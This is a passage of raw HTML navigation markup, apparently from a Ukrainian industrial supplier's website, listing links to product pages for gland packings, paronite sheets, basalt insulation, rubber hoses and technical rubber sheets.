href="/%D0%9D%D0%B0%D0%B1%D0%B8%D0%B2%D0%BA%D0%B0_UrTex_%D0%9D_2010_%D0%B8%D0%B7_%D1%83%D0%B3%D0%BB%D0%B5%D1%80%D0%BE%D0%B4%D0%BD%D0%BE%D0%B3%D0%BE_%D0%B2%D0%BE%D0%BB%D0%BE%D0%BA%D0%BD%D0%B0" title="Набивка UrTex Н 2010 из углеродного волокна">Набивка UrTex Н 2010 из углеродного волокна</a></li><li><a href="/%D0%9D%D0%B0%D0%B1%D0%B8%D0%B2%D0%BA%D0%B0_UrTex_%D0%9D_7010_%D0%B8%D0%B7_%D0%B0%D1%80%D0%B0%D0%BC%D0%B8%D0%B4%D0%BD%D0%BE%D0%B3%D0%BE_%D0%B2%D0%BE%D0%BB%D0%BE%D0%BA%D0%BD%D0%B0" title="Набивка UrTex Н 7010 из арамидного волокна">Набивка UrTex Н 7010 из арамидного волокна</a></li><li><a href="/%D0%9D%D0%B0%D0%B1%D0%B8%D0%B2%D0%BA%D0%B0_UrTex_%D0%9D_1210_%D0%BD%D0%B0_%D0%BE%D1%81%D0%BD%D0%BE%D0%B2%D0%B5_%D0%A2%D0%A0%D0%93" title="Набивка UrTex Н 1210 на основе ТРГ">Набивка UrTex Н 1210 на основе ТРГ</a></li><li><a href="/%D0%9D%D0%B0%D0%B1%D0%B8%D0%B2%D0%BA%D0%B0_UrTex_%D0%9D_4220" title="Набивка UrTex Н 4220">Набивка UrTex Н 4220</a></li><li><a href="/%D0%9D%D0%B0%D0%B1%D0%B8%D0%B2%D0%BA%D0%B0__%D0%BD%D0%B0_%D0%BE%D1%81%D0%BD%D0%BE%D0%B2%D0%B5_%D0%A2%D0%A0%D0%93" title="Набивка  на основе ТРГ">Набивка  на основе ТРГ</a></li><li><a href="/%D0%9D%D0%B0%D0%B1%D0%B8%D0%B2%D0%BA%D0%B0_%D1%81%D0%B0%D0%BB%D1%8C%D0%BD%D0%B8%D0%BA%D0%BE%D0%B2%D0%B0%D1%8F__%28PTFE%29" title="Набивка сальниковая  (PTFE)">Набивка сальниковая  (PTFE)</a></li><li><a href="/%D0%9D%D0%B0%D0%B1%D0%B8%D0%B2%D0%BA%D0%B0_%28PTFE%29" title="Набивка (PTFE)">Набивка (PTFE)</a></li><li><a href="/%D0%9D%D0%B0%D0%B1%D0%B8%D0%B2%D0%BA%D0%B0_%D0%BE%D1%81%D0%BD%D0%BE%D0%B2%D0%B5_%D0%B0%D1%80%D0%B0%D0%BC%D0%B8%D0%B4%D0%BD%D1%8B%D1%85_%28%D0%BA%D0%B5%D0%B2%D0%BB%D0%B0%D1%80%D0%BE%D0%B2%D1%8B%D1%85%29_%D0%B2%D0%BE%D0%BB%D0%BE%D0%BA%D0%BE%D0%BD" title="Набивка основе арамидных (кевларовых) волокон">Набивка основе арамидных (кевларовых) волокон</a></li><li><a href="/%D0%9D%D0%B0%D0%B1%D0%B8%D0%B2%D0%BA%D0%B0_%D0%BD%D0%B0_%D0%BE%D1%81%D0%BD%D0%BE%D0%B2%D0%B5_%D0%BD%D0%B0%D1%82%D1%83%D1%80%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85_%D1%80%D0%B0%D0%BC%D0%B8_%D0%B2%D0%BE%D0%BB%D0%BE%D0%BA%D0%BE%D0%BD" title="Набивка на основе натуральных рами волокон">Набивка на основе натуральных рами волокон</a></li><li><a href="/%D0%9D%D0%B0%D0%B1%D0%B8%D0%B2%D0%BA%D0%B0__%D0%BD%D0%B0_%D0%BE%D1%81%D0%BD%D0%BE%D0%B2%D0%B5_%D1%84%D1%82%D0%BE%D1%80%D0%BE%D0%BF%D0%BB%D0%B0%D1%81%D1%82%D0%B0" title="Набивка  на основе фторопласта">Набивка  на основе фторопласта</a></li><li><a href="/%D0%9D%D0%B0%D0%B1%D0%B8%D0%B2%D0%BA%D0%B0__%D1%84%D1%82%D0%BE%D1%80%D0%BE%D0%BF%D0%BB%D0%B0%D1%81%D1%82%D0%BE%D0%B2%D0%B0%D1%8F_%D1%81__%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D1%82%D0%BE%D0%BC" title="Набивка  фторопластовая с  графитом">Набивка  фторопластовая с  графитом</a></li><li><a href="/%D0%9D%D0%B0%D0%B1%D0%B8%D0%B2%D0%BA%D0%B0_%D0%BD%D0%B0_%D0%BE%D1%81%D0%BD%D0%BE%D0%B2%D0%B5_%D1%8D%D0%BA%D1%81%D0%BF%D0%B0%D0%BD%D0%B4%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%BD%D0%BE%D0%B3%D0%BE_%D1%84%D1%82%D0%BE%D1%80%D0%BE%D0%BF%D0%BB%D0%B0%D1%81%D1%82%D0%B0" title="Набивка на основе экспандированного фторопласта">Набивка на основе экспандированного фторопласта</a></li><li><a href="/%D0%9D%D0%B0%D0%B1%D0%B8%D0%B2%D0%BA%D0%B0_%D0%BD%D0%B0_%D0%BE%D1%81%D0%BD%D0%BE%D0%B2%D0%B5_%D0%BC%D0%B8%D0%BD%D0%B5%D1%80%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85_%D0%BA%D0%B5%D1%80%D0%B0%D0%BC%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D1%85_%D0%B2%D0%BE%D0%BB%D0%BE%D0%BA%D0%BE%D0%BD." title="Набивка на основе минеральных керамических волокон.">Набивка на основе минеральных керамических волокон.</a></li><li><a href="/%D0%9B%D0%B8%D1%81%D1%82%D0%BE%D0%B2%D0%BE%D0%B9_%D0%BF%D1%80%D0%BE%D0%BA%D0%BB%D0%B0%D0%B4%D0%BE%D1%87%D0%BD%D1%8B%D0%B9_%D0%BC%D0%B0%D1%82%D0%B5%D1%80%D0%B8%D0%B0%D0%BB_%D0%B8%D0%B7_%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D1%82%D0%B0" title="Листовой прокладочный материал из графита">Листовой прокладочный материал из графита</a></li><li class="dropdown"><a  class="dropdown-toggle" data-toggle="dropdown" href="/%D0%91%D0%B5%D0%B7%D0%B0%D1%81%D0%B1%D0%B5%D1%81%D1%82%D0%BE%D0%B2%D1%8B%D0%B9_%D0%BF%D0%B0%D1%80%D0%BE%D0%BD%D0%B8%D1%82" title="Безасбестовый паронит">Безасбестовый паронит<b class="caret"></b></a><ul class="dropdown-menu"><li><a href="/%D0%91%D0%B5%D0%B7%D0%B0%D1%81%D0%B1%D0%B5%D1%81%D1%82%D0%BE%D0%B2%D1%8B%D0%B9_%D0%BF%D0%B0%D1%80%D0%BE%D0%BD%D0%B8%D1%82_DONIT_TESNIT_BA-50" title="Безасбестовый паронит DONIT TESNIT BA-50">Безасбестовый паронит DONIT TESNIT BA-50</a></li><li><a href="/%D0%91%D0%B5%D0%B7%D0%B0%D1%81%D0%B1%D0%B5%D1%81%D1%82%D0%BE%D0%B2%D1%8B%D0%B9_%D0%BF%D0%B0%D1%80%D0%BE%D0%BD%D0%B8%D1%82_DONIT_TESNIT_BA-M" title="Безасбестовый паронит DONIT TESNIT BA-M">Безасбестовый паронит DONIT TESNIT BA-M</a></li><li><a href="/%D0%91%D0%B5%D0%B7%D0%B0%D1%81%D0%B1%D0%B5%D1%81%D1%82%D0%BE%D0%B2%D1%8B%D0%B9_%D0%BF%D0%B0%D1%80%D0%BE%D0%BD%D0%B8%D1%82_DONIT_TESNIT_BA-55" title="Безасбестовый паронит DONIT TESNIT BA-55">Безасбестовый паронит DONIT TESNIT BA-55</a></li><li><a href="/%D0%91%D0%B5%D0%B7%D0%B0%D1%81%D0%B1%D0%B5%D1%81%D1%82%D0%BE%D0%B2%D1%8B%D0%B9_%D0%BF%D0%B0%D1%80%D0%BE%D0%BD%D0%B8%D1%82_DONIT_TESNIT_BA-202" title="Безасбестовый паронит DONIT TESNIT BA-202">Безасбестовый паронит DONIT TESNIT BA-202</a></li><li><a href="/%D0%91%D0%B5%D0%B7%D0%B0%D1%81%D0%B1%D0%B5%D1%81%D1%82%D0%BE%D0%B2%D1%8B%D0%B9_%D0%BF%D0%B0%D1%80%D0%BE%D0%BD%D0%B8%D1%82_DONIT_TESNIT_BA-203" title="Безасбестовый паронит DONIT TESNIT BA-203">Безасбестовый паронит DONIT TESNIT BA-203</a></li></ul></li><li><a href="/%D0%91%D0%B0%D0%B7%D0%B0%D0%BB%D1%8C%D1%82%D0%BE%D0%B2%D1%8B%D0%B9_%D1%82%D0%B5%D0%BF%D0%BB%D0%BE%D0%B8%D0%B7%D0%BE%D0%BB%D1%8F%D1%86%D0%B8%D0%BE%D0%BD%D0%BD%D1%8B%D0%B9_%D0%BA%D0%B0%D1%80%D1%82%D0%BE%D0%BD_%D0%A2%D0%9A_1_%D0%A2%D0%9A_4" title="Базальтовый теплоизоляционный картон ТК-1, ТК-4">Базальтовый теплоизоляционный картон ТК-1, ТК-4</a></li><li><a href="/%D0%A8%D0%BD%D1%83%D1%80_%D1%82%D0%B5%D0%BF%D0%BB%D0%BE%D0%B8%D0%B7%D0%BE%D0%BB%D1%8F%D1%86%D0%B8%D0%BE%D0%BD%D0%BD%D1%8B%D0%B9_%D0%B1%D0%B0%D0%B7%D0%B0%D0%BB%D1%8C%D1%82%D0%BE%D0%B2%D1%8B%D0%B9_%D0%91%D0%A2%D0%A8" title="Шнур теплоизоляционный базальтовый БТШ">Шнур теплоизоляционный базальтовый БТШ</a></li><li><a href="/%D0%A8%D0%BD%D1%83%D1%80_%D1%82%D0%B5%D0%BF%D0%BB%D0%BE%D0%B8%D0%B7%D0%BE%D0%BB%D1%8F%D1%86%D0%B8%D0%BE%D0%BD%D0%BD%D1%8B%D0%B9_%D0%B1%D0%B0%D0%B7%D0%B0%D0%BB%D1%8C%D1%82%D0%BE%D0%B2%D1%8B%D0%B9_%D0%A8%D0%9D%D0%A2" title="Шнур теплоизоляционный базальтовый ШНТ">Шнур теплоизоляционный базальтовый ШНТ</a></li><li><a href="/%D0%9E%D0%B3%D0%BD%D0%B5%D0%B7%D0%B0%D1%89%D0%B8%D1%82%D0%BD%D1%8B%D0%B5_%D1%81%D0%B8%D1%81%D1%82%D0%B5%D0%BC%D1%8B_FIX_45_EI_45_FIX_60_EI_60" title="Огнезащитные системы FIX-45 (EI-45), FIX-60 (EI-60)">Огнезащитные системы FIX-45 (EI-45), FIX-60 (EI-60)</a></li></ul></li></ul></li><li class="dropdown active"><a  class="dropdown-toggle" data-toggle="dropdown" href="/%D0%A0%D0%A2%D0%98" title="РТИ : резины, конвейерные ленты, рукава напорные, прокладки, профили, полы резиновые">РТИ<b class="caret"></b></a><ul class="dropdown-menu"><li class="dropdown active"><a  class="dropdown-toggle" data-toggle="dropdown" href="/%D0%A0%D1%83%D0%BA%D0%B0%D0%B2%D0%B0_%D0%BD%D0%B0%D0%BF%D0%BE%D1%80%D0%BD%D1%8B%D0%B5_%D1%80%D0%B5%D0%B7%D0%B8%D0%BD%D0%BE%D0%B2%D1%8B%D0%B5" title="Рукава напорные / напорно-всасывающие / спец. назначения">Рукава напорные резиновые<b class="caret"></b></a><ul class="dropdown-menu"><li><a href="/%D0%A0%D1%83%D0%BA%D0%B0%D0%B2%D0%B0_%D0%BD%D0%B0%D0%BF%D0%BE%D1%80%D0%BD%D1%8B%D0%B5_%D0%93%D0%9E%D0%A1%D0%A2_18698-79" title="Рукава напорные с текстильным каркасом ГОСТ 18698-79">Рукава напорные ГОСТ 18698-79</a></li><li><a href="/%D0%A0%D1%83%D0%BA%D0%B0%D0%B2%D0%B0_%D0%BD%D0%B0%D0%BF%D0%BE%D1%80%D0%BD%D1%8B%D0%B5_%D0%93%D0%9E%D0%A1%D0%A2_10362-76" title="РУКАВА НАПОРНЫЕ с нитяным усилением (не армированные рукава ГОСТ 10362-76)">Рукава напорные ГОСТ 10362-76</a></li><li><a href="/%D0%A0%D1%83%D0%BA%D0%B0%D0%B2%D0%B0_%D0%B4%D0%BB%D1%8F_%D0%B3%D0%B0%D0%B7%D0%BE%D0%B2%D0%BE%D0%B9_%D1%81%D0%B2%D0%B0%D1%80%D0%BA%D0%B8_%D0%B8_%D1%80%D0%B5%D0%B7%D0%BA%D0%B8_%D0%BC%D0%B5%D1%82%D0%B0%D0%BB%D0%BB%D0%BE%D0%B2_%D0%93%D0%9E%D0%A1%D0%A2_9356-75" title="РУКАВА ДЛЯ ГАЗОВОЙ СВАРКИ и резки металлов ГОСТ 9356-75">Рукава для газовой сварки и резки металлов ГОСТ 9356-75</a></li><li><a href="/%D0%A0%D1%83%D0%BA%D0%B0%D0%B2%D0%B0_%D0%BD%D0%B0%D0%BF%D0%BE%D1%80%D0%BD%D1%8B%D0%B5_%D0%B4%D0%BB%D0%B8%D0%BD%D0%BD%D0%BE%D0%BC%D0%B5%D1%80%D0%BD%D1%8B%D0%B5_%D0%A2%D0%A3_%D0%A3_6_00152135.069-2001" title="РУКАВА С НИТЯННЫМ КАРКАСОМ, напорные, длинномерные, ТУ У 6 00152135.069-2001">Рукава напорные длинномерные ТУ У 6 00152135.069-2001</a></li><li><a href="/%D0%A0%D1%83%D0%BA%D0%B0%D0%B2%D0%B0_%D0%BD%D0%B0%D0%BF%D0%BE%D1%80%D0%BD%D1%8B%D0%B5_%D1%81_%D0%BD%D0%B8%D1%82%D1%8F%D0%BD%D1%8B%D0%BC_%D0%BA%D0%B0%D1%80%D0%BA%D0%B0%D1%81%D0%BE%D0%BC_%D0%A2%D0%A3_38_605162-90" title="Рукава напорные с нитяным каркасом ТУ 38 605162-90">Рукава напорные с нитяным каркасом ТУ 38 605162-90</a></li><li><a href="/%D0%A0%D1%83%D0%BA%D0%B0%D0%B2%D0%B0_%D1%81_%D1%82%D0%B5%D0%BA%D1%81%D1%82%D0%B8%D0%BB%D1%8C%D0%BD%D1%8B%D0%BC_%D0%BA%D0%B0%D1%80%D0%BA%D0%B0%D1%81%D0%BE%D0%BC_%D0%93%D0%9E%D0%A1%D0%A2_5398-76" title="Рукава напорно-всасывающие с текстильным каркасом ГОСТ 5398-76">Рукава с текстильным каркасом ГОСТ 5398-76</a></li><li><a href="/%D0%A0%D1%83%D0%BA%D0%B0%D0%B2%D0%B0_%D1%81_%D0%BC%D0%B5%D1%82%D0%B0%D0%BB%D0%BB%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B9_%D1%81%D0%BF%D0%B8%D1%80%D0%B0%D0%BB%D1%8C%D1%8E_%D0%B4%D0%BB%D1%8F_%D0%BD%D0%B5%D1%84%D1%82%D0%B5%D0%BF%D1%80%D0%BE%D0%B4%D1%83%D0%BA%D1%82%D0%BE%D0%B2" title="Рукава напорно-всасывающие резинотканевые с металлической спиралью для нефтепродуктов, антистатические ТУ 38-1051095-77">Рукава с металлической спиралью для нефтепродуктов</a></li><li><a href="/%D0%A0%D1%83%D0%BA%D0%B0%D0%B2%D0%B0_%D0%B0%D0%BD%D1%82%D0%B8%D1%81%D1%82%D0%B0%D1%82%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B5_%D0%A2%D0%A3_38_105_373-91" title="Рукава напорно-всасывающие антистатические ТУ 38 105 373-91">Рукава антистатические ТУ 38 105 373-91</a></li><li><a href="/%D0%A0%D1%83%D0%BA%D0%B0%D0%B2%D0%B0_%D0%B4%D0%BB%D1%8F_%D0%B2%D1%8B%D1%81%D0%BE%D0%BA%D0%BE%D1%87%D0%B0%D1%81%D1%82%D0%BE%D1%82%D0%BD%D1%8B%D1%85_%D0%B3%D0%B5%D0%BD%D0%B5%D1%80%D0%B0%D1%82%D0%BE%D1%80%D0%BE%D0%B2_%D0%A2%D0%A3_38_105_748-86" title="Рукава резиновые напорные ТВЧ, для стендов водоохлаждения высокочастотных генераторов - ТУ 38 105 748-86">Рукава для высокочастотных генераторов ТУ 38 105 748-86</a></li><li><a href="/%D0%A0%D1%83%D0%BA%D0%B0%D0%B2%D0%B0_%D1%81_%D0%BD%D0%B8%D1%82%D1%8F%D0%BD%D1%8B%D0%BC_%D1%83%D1%81%D0%B8%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5%D0%BC_%D0%B4%D0%BB%D1%8F_%D0%B4%D1%83%D0%B3%D0%BE%D0%B2%D1%8B%D1%85_%D0%BF%D0%B5%D1%87%D0%B5%D0%B9" title="Рукава напорные с нитяным усилением для дуговых сталеплавильных печей ТУ 38-105-428-77">Рукава с нитяным усилением для дуговых печей</a></li><li><a href="/%D0%A0%D1%83%D0%BA%D0%B0%D0%B2%D0%B0_%D1%81_%D0%BD%D0%B8%D1%82%D1%8F%D0%BD%D1%8B%D0%BC_%D1%83%D1%81%D0%B8%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5%D0%BC_%D0%B4%D0%BB%D1%8F_%D0%BF%D0%B5%D1%80%D0%B5%D0%BA%D0%B0%D1%87%D0%B8%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F_%D0%B3%D0%B0%D0%B7%D0%BE%D0%B2" title="Рукава резиновые с нитяным усилением для перекачивания сжиженных углеводородных газов, ТУ 2554-300-00149245-2008 ">Рукава с нитяным усилением для перекачивания газов</a></li><li><a href="/%D0%A0%D1%83%D0%BA%D0%B0%D0%B2%D0%B0_%D1%81_%D1%83%D1%81%D0%B8%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5%D0%BC_%D0%B4%D0%BB%D1%8F_%D0%BF%D1%80%D0%BE%D0%BC%D1%8B%D0%B2%D0%BA%D0%B8_%D0%B1%D1%83%D1%80%D0%BE%D0%B2%D1%8B%D1%85_%D1%81%D0%BA%D0%B2%D0%B0%D0%B6%D0%B8%D0%BD" title="Рукава с усилением для промывки буровых скважин">Рукава с усилением для промывки буровых скважин</a></li><li><a href="/%D0%A0%D1%83%D0%BA%D0%B0%D0%B2%D0%B0_%D0%B4%D0%BB%D1%8F_%D1%81%D1%82%D1%80%D0%BE%D0%B8%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE-%D0%BE%D1%82%D0%B4%D0%B5%D0%BB%D0%BE%D1%87%D0%BD%D1%8B%D1%85_%D1%80%D0%B0%D0%B1%D0%BE%D1%82_%28%D0%A1%D0%9E%D0%9C%29" title="Рукава для строительных работ, СОМ, для штукатурных агрегатов">Рукава для строительно-отделочных работ (СОМ)</a></li><li><a href="/%D0%A0%D1%83%D0%BA%D0%B0%D0%B2%D0%B0_%D0%B4%D0%BB%D1%8F_%D0%B2%D0%BD%D0%B5%D1%81%D0%B5%D0%BD%D0%B8%D1%8F_%D0%B1%D0%B5%D0%B7%D0%B2%D0%BE%D0%B4%D0%BD%D0%BE%D0%B3%D0%BE_%D0%B0%D0%BC%D0%BC%D0%B8%D0%B0%D0%BA%D0%B0_%D0%B2_%D0%BF%D0%BE%D1%87%D0%B2%D1%83" title="Рукава для внесения безводного аммиака в почву">Рукава для внесения безводного аммиака в почву</a></li><li><a href="/%D0%A0%D1%83%D0%BA%D0%B0%D0%B2%D0%B0_%D0%B4%D0%BB%D1%8F_%D0%BF%D0%B5%D1%80%D0%B5%D0%BA%D0%B0%D1%87%D0%B8%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F_%D0%B0%D0%B2%D0%B8%D0%B0%D1%82%D0%BE%D0%BF%D0%BB%D0%B8%D0%B2%D0%B0_%D0%B8_%D0%B0%D0%B2%D0%B8%D0%B0%D0%BC%D0%B0%D1%81%D0%B5%D0%BB" title="РУКАВА ДЛЯ АВИАМАСЕЛ и авиатоплива: ОРТ, ОРБТ, ОРМ (ТУ 38 105620-86)">Рукава для перекачивания авиатоплива и авиамасел</a></li><li><a href="/%D0%A0%D1%83%D0%BA%D0%B0%D0%B2%D0%B0_%D1%80%D0%B5%D0%B7%D0%B8%D0%BD%D0%BE%D0%B2%D1%8B%D0%B5_%D0%BD%D0%B0%D0%BF%D0%BE%D1%80%D0%BD%D1%8B%D0%B5_%D0%BF%D0%B8%D1%89%D0%B5%D0%B2%D1%8B%D0%B5" title="Рукава резиновые напорные пищевые">Рукава резиновые напорные пищевые</a></li><li><a href="/%D0%94%D1%8E%D1%80%D0%B8%D1%82%D0%BE%D0%B2%D1%8B%D0%B5_%D0%BC%D1%83%D1%84%D1%82%D1%8B_%D1%80%D1%83%D0%BA%D0%B0%D0%B2%D0%B0_%D0%BF%D1%80%D0%BE%D0%BA%D0%BB%D0%B0%D0%B4%D0%BE%D1%87%D0%BD%D0%BE%D0%B9_%D0%BA%D0%BE%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BA%D1%86%D0%B8%D0%B8" title="Дюритовые муфты, рукава прокладочной конструкции">Дюритовые муфты, рукава прокладочной конструкции</a></li><li><a href="/%D0%A0%D1%83%D0%BA%D0%B0%D0%B2%D0%B0_%D0%B0%D0%B2%D1%82%D0%BE%D1%82%D1%80%D0%B0%D0%BA%D1%82%D0%BE%D1%80%D0%BD%D1%8B%D0%B5_%D0%BF%D1%80%D0%BE%D0%BA%D0%BB%D0%B0%D0%B4%D0%BE%D1%87%D0%BD%D1%8B%D0%B5" title="Рукава автотракторные прокладочные">Рукава автотракторные прокладочные</a></li><li><a href="/%D0%A0%D1%83%D0%BA%D0%B0%D0%B2%D0%B0_%D0%BD%D0%B0%D0%BF%D0%BE%D1%80%D0%BD%D1%8B%D0%B5_%D0%B4%D0%BB%D1%8F_%D0%BF%D0%B5%D1%81%D0%BA%D0%BE%D1%81%D1%82%D1%80%D1%83%D0%B9%D0%BD%D1%8B%D1%85_%D1%83%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D0%BE%D0%BA" title="Напорные рукава для пескоструйных установок">Рукава напорные для пескоструйных установок</a></li><li class="active"><a href="/%D0%A0%D1%83%D0%BA%D0%B0%D0%B2%D0%B0_%D0%B2%D1%8B%D1%81%D0%BE%D0%BA%D0%BE%D0%B3%D0%BE_%D0%B4%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F_%D1%81_%D0%BC%D0%B5%D1%82%D0%B0%D0%BB%D0%BB%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%BC%D0%B8_%D0%BE%D0%BF%D0%BB%D0%B5%D1%82%D0%BA%D0%B0%D0%BC%D0%B8" title="РВД с металлическими оплетками ГОСТ 6286 73">Рукава высокого давления с металлическими оплетками</a></li><li><a href="/%D0%A0%D1%83%D0%BA%D0%B0%D0%B2%D0%B0_%D0%B2%D1%8B%D1%81%D0%BE%D0%BA%D0%BE%D0%B3%D0%BE_%D0%B4%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F_%D1%81_%D0%BC%D0%B5%D1%82%D0%B0%D0%BB%D0%BB%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%BC%D0%B8_%D0%BD%D0%B0%D0%B2%D0%B8%D0%B2%D0%BA%D0%B0%D0%BC%D0%B8" title="РВД с металлическими навивками ГОСТ 25452 82">Рукава высокого давления с металлическими навивками</a></li></ul></li><li class="dropdown"><a  class="dropdown-toggle" data-toggle="dropdown" href="/%D0%9F%D0%BB%D0%B0%D1%81%D1%82%D0%B8%D0%BD%D1%8B_%D1%82%D0%B5%D1%85%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B5_%D1%80%D0%B5%D0%B7%D0%B8%D0%BD%D0%BE%D0%B2%D1%8B%D0%B5" title="Техпластины купить в Украине: пластины ТМКЩ, вакуумные резины, пластины АМС, пищевая резина, диэлектрические ковры, полотно мембранное, ткань прорезиненная, резиновые полы &quot;Ласточкин Хвост&quot;, силиконовые резины, ковры рифленые для автобусов, пористая техпластина">Пластины технические резиновые<b class="caret"></b></a><ul class="dropdown-menu"><li><a href="/%D0%9F%D0%BB%D0%B0%D1%81%D1%82%D0%B8%D0%BD%D1%8B_%D1%80%D0%B5%D0%B7%D0%B8%D0%BD%D0%BE%D0%B2%D1%8B%D0%B5_%D0%A2%D0%9C%D0%9A%D0%A9" title="Техпластины ТМКЩ - 7338-90 (ТеплоМорозоКислотоЩелочестойкие)">Пластины резиновые ТМКЩ</a></li><li><a href="/%D0%9F%D0%BB%D0%B0%D1%81%D1%82%D0%B8%D0%BD%D1%8B_%D1%80%D0%B5%D0%B7%D0%B8%D0%BD%D0%BE%D0%B2%D1%8B%D0%B5_%D0%B8_%D1%80%D0%B5%D0%B7%D0%B8%D0%BD%D0%BE%D1%82%D0%BA%D0%B0%D0%BD%D0%B5%D0%B2%D1%8B%D0%B5_%D0%9C%D0%91%D0%A1" title="Техпластины МБС - 7338-90 (Масло-Бензостойкая Техническая Пластина)">Пластины резиновые и резинотканевые МБС</a></li><li><a href="/%D0%9F%D0%BE%D0%BB%D0%BE%D1%82%D0%BD%D0%BE_%D0%BC%D0%B5%D0%BC%D0%B1%D1%80%D0%B0%D0%BD%D0%BD%D0%BE%D0%B5_%28%D1%82%D0%BA%D0%B0%D0%BD%D1%8C_%D0%BF%D1%80%D0%BE%D1%80%D0%B5%D0%B7%D0%B8%D0%BD%D0%B5%D0%BD%D0%BD%D0%B0%D1%8F%29" title="Полотно мембранное (ткань прорезиненная)">Полотно мембранное (ткань прорезиненная)</a></li><li><a href="/%D0%9F%D0%BB%D0%B0%D1%81%D1%82%D0%B8%D0%BD%D1%8B_%D1%80%D0%B5%D0%B7%D0%B8%D0%BD%D0%BE%D0%B2%D1%8B%D0%B5_%D0%90%D0%9C%D0%A1" title="Пластины резиновые АМС">Пластины резиновые АМС</a></li><li><a href="/%D0%9F%D0%BB%D0%B0%D1%81%D1%82%D0%B8%D0%BD%D0%B0_%D1%80%D0%B5%D0%B7%D0%B8%D0%BD%D0%BE%D0%B2%D0%B0%D1%8F_%D0%BF%D0%B8%D1%89%D0%B5%D0%B2%D0%B0%D1%8F" title="Пластина пищевая (ГОСТ 17133-83) - купить в Украине со склада в Харькове: молочные продукты, соки, дрожжевая суспензия, вода, алкогольные напитки, жиры, рыбные, мясные продукты">Пластина резиновая пищевая</a></li><li><a href="/%D0%9F%D0%BB%D0%B0%D1%81%D1%82%D0%B8%D0%BD%D0%B0_%D1%80%D0%B5%D0%B7%D0%B8%D0%BD%D0%BE%D0%B2%D0%B0%D1%8F_%D0%B2%D0%B0%D0%BA%D0%BA%D1%83%D0%BC%D0%BD%D0%B0%D1%8F" title="Пластина резиновая ваккумная">Пластина резиновая ваккумная</a></li><li><a href="/%D0%9A%D0%BE%D0%B2%D1%80%D1%8B_%D0%B4%D0%B8%D1%8D%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B5_%D1%80%D0%B5%D0%B7%D0%B8%D0%BD%D0%BE%D0%B2%D1%8B%D0%B5" title="Ковры диэлектрические резиновые">Ковры диэлектрические резиновые</a></li><li><a href="/%D0%9F%D0%BB%D0%B0%D1%81%D1%82%D0%B8%D0%BD%D0%B0_%D1%80%D0%B5%D0%B7%D0%B8%D0%BD%D0%BE%D0%B2%D0%B0%D1%8F_%D1%82%D1%80%D0%B0%D0%BD%D1%81%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%82%D0%BE%D1%80%D0%BD%D0%B0%D1%8F" title="Пластина резиновая трансформаторная">Пластина резиновая трансформаторная</a></li><li><a href="/%D0%9F%D0%BB%D0%B0%D1%81%D1%82%D0%B8%D0%BD%D0%B0_%D1%82%D0%B5%D1%85%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0%D1%8F_%D0%BF%D0%BE%D1%80%D0%B8%D1%81%D1%82%D0%B0%D1%8F" title="Пластина техническая пористая">Пластина техническая пористая</a></li><li><a href="/%D0%9A%D0%BE%D0%B2%D1%80%D1%8B_%D1%80%D0%B8%D1%84%D0%BB%D0%B5%D0%BD%D1%8B%D0%B5_%D0%B4%D0%BB%D1%8F_%D0%B0%D0%B2%D1%82%D0%BE%D0%B1%D1%83%D1%81%D0%BE%D0%B2%2C_%D1%82%D1%80%D0%B0%D0%BC%D0%B2%D0%B0%D0%B5%D0%B2%2C_%D1%82%D1%80%D0%BE%D0%BB%D0%BB%D0%B5%D0%B9%D0%B1%D1%83%D1%81%D0%BE%D0%B2" title="Ковры рифленые для автобусов, трамваев, троллейбусов">Ковры рифленые для автобусов, трамваев, троллейбусов</a></li><li><a href="/%D0%A0%D0%B5%D0%B7%D0%B8%D0%BD%D0%BE%D0%B2%D0%BE%D0%B5_%D0%BC%D0%BE%D0%B4%D1%83%D0%BB%D1%8C%D0%BD%D0%BE%D0%B5_%D0%BF%D0%BE%D0%BA%D1%80%D1%8B%D1%82%D0%B8%D0%B5_%22%D0%9B%D0%B0%D1%81%D1%82%D0%BE%D1%87%D0%BA%D0%B8%D0%BD_%D1%85%D0%B2%D0%BE%D1%81%D1%82%22" title="Резиновые покрытия, резиновая плитка &quot;Ласточкин хвост&quot;">Резиновое модульное покрытие &quot;Ласточкин хвост&quot;</a></li><li><a href="/%D0%9F%D0%BE%D0%BA%D1%80%D1%8B%D1%82%D0%B8%D1%8F_%D0%B4%D0%BB%D1%8F_%D0%BF%D0%BB%D0%BE%D1%89%D0%B0%D0%B4%D0%BE%D0%BA%2C_%D1%81%D1%82%D0%B0%D0%B4%D0%B8%D0%BE%D0%BD%D0%BE%D0%B2%2C_%D1%81%D0%BF%D0%BE%D1%80%D1%82%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%81%D0%BE%D0%B2" title="Покрытие прорезиненное для открытых игровых площадок">Покрытия для площадок, стадионов, спорткомплексов</a></li><li><a 